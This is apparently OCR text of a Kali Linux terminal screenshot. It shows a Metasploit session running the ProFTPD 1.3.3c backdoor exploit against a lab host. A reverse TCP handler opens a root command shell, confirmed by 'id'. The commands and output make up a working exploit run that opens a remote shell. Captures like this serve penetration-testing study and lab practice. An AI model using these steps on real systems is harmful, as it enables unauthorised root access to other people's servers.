 Applications Places Terminal Sat 20:06 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
-- ----
0 Automatic
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 10.0.2.7
rhosts => 10.0.2.7
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.5:4444
[*] 10.0.2.7:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo yqxOcuqkz75QAP9N;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "yqxOcuqkz75QAP9N\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.5:4444 -> 10.0.2.7:51320) at 2019-06-22 20:0
6:25 +0000
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)